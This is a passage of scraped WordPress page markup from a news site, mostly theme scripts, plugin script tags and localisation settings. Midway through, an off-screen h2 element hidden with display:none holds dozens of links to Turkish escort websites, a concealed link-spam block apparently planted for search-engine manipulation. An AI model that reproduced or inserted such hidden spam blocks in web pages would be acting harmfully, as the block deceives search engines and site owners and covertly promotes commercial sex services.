				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"6cb4cbdfc5"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"db3de20daf","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"2e4cb4b67f","setAttachmentThumbnail":"4b21d9b8d7"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_add';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_add');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_df9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_df9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_bad';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","f